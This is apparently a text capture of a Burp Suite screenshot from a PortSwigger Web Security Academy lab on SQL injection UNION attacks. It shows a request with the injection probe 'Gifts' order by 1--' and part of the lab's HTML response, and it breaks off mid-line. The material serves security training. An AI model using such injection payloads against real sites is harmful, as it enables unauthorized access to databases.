 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+order+by+1--+ HTTP/2
2 Host:
0ad200c1043aa7c681e61b4400a60011.web-security-academ
y.net
3 Cookie: session=3ToV6aYOG4P9nLmmvbph2jSW1FM8RKbA
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0ad200c1043aa7c681e61b4400a60011.web-securit
y-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5009
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
SQL injection UNION attack, finding a column
containing text
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection UNION attack, finding a
column containing text
</h2>
21 <a id='lab-link' class='button' href='/'
>
Back to lab home
</a>
22 <p id="hint">
Make the database retrieve the string:
'5aEI9f'
</p>
23 <a class=link-back href='
https://portswigger.net/web-security/sql
-injection/union-attacks/lab-find-column
? Search... 0 matches